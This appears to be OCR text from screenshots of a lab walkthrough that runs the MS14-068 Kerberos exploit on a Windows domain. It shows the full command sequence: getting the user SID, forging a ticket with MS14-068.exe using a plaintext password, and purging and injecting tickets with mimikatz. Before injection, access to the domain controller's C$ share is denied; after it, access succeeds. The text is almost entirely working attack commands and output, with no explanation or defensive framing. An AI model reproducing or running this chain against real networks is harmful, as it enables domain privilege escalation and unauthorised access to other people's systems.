 C:\Users\win7\Desktop\mimikatz_trunk\x64>whoami /user
USER INFORMATION
----------------
User Name SID
king\win7 S-1-5-21-1100079753-1400930603-3000301551-1104
C:\Users\win7\Desktop\mimikatz_trunk\x64>MS14-068.exe -u win7@king.com -s S-1-5-21-1100079753-140093
0603-3000301551-1104 -p Domain7user -d WIN-8VSIF64RC10
[+] Building AS-REQ for WIN-8VSIF64RC10... Done!
[+] Sending AS-REQ to WIN-8VSIF64RC10... Done!
[+] Receiving AS-REP from WIN-8VSIF64RC10... Done!
[+] Parsing AS-REP from WIN-8VSIF64RC10... Done!
[+] Building TGS-REQ for WIN-8VSIF64RC10... Done!
[+] Sending TGS-REQ to WIN-8VSIF64RC10... Done!
[+] Receiving TGS-REP from WIN-8VSIF64RC10... Done!
[+] Parsing TGS-REP from WIN-8VSIF64RC10... Done!
[+] Creating ccache file 'TGT_win7@king.com.ccache'... Done!
C:\Users\win7\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::purge" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # exit
Bye!
C:\Users\win7\Desktop\mimikatz_trunk\x64>mimikatz.exe "kerberos::ptc c:TGT_win7@king.com.ccache" exi
t
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc c:TGT_win7@king.com.ccache
Principal : (01) : win7 ; @ KING.COM
Data 0
Start/End/MaxRenew: 2021/1/10 15:49:01 ; 2021/1/11 1:49:01 ; 2021/1/17 15:49:01
Service Name (01) : krbtgt ; KING.COM ; @ KING.COM
Target Name  (01) : krbtgt ; KING.COM ; @ KING.COM
Client Name  (01) : win7 ; @ KING.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
215edab4f7f0f35acda38c188a6ce9cf
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
C:\Users\win7\Desktop\mimikatz_trunk\x64>
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\win7>net time /domain
Current time at \\WIN-8VSIF64RC10.king.com is 2021/1/10 15:47:34
The command completed successfully.
C:\Users\win7>dir \\WIN-8VSIF64RC10\c$
Access is denied.
C:\Users\win7>dir \\WIN-8VSIF64RC10\c$
Volume in drive \\WIN-8VSIF64RC10\c$ has no label.
Volume Serial Number is 126D-6969
Directory of \\WIN-8VSIF64RC10\c$
2009/07/14  11:20    <DIR>          PerfLogs
2021/01/10  13:45    <DIR>          Program Files
2021/01/10  13:45    <DIR>          Program Files (x86)
2021/01/10  15:29                 6 test.txt
2020/12/21  19:46    <DIR>          Users
2021/01/10  13:47    <DIR>          Windows
1 File(s)              6 bytes
5 Dir(s)  33,100,156,928 bytes free
C:\Users\win7>
mimikatz_trunk x64
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
mimidrv.sys 2013/1/22 20:19 系统文件 37 KB
mimikatz.exe 2020/9/18 19:19 应用程序 1,279 KB
mimilib.dll 2020/9/18 19:19 应用程序扩展 47 KB
MS14-068.exe 2021/1/10 15:09 应用程序 3,411 KB
TGT_win7@king.com.ccache 2021/1/10 15:49 CCACHE 文件 2 KB